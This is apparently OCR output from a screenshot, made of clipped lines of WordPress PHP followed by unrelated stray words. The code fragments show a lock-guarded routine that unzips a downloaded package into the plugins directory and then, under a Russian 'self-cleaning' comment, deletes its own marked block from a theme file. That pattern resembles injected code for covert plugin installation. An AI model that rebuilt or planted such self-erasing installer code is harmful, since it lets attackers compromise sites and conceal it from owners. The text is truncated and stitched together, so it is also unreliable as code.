
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
 cashback south africa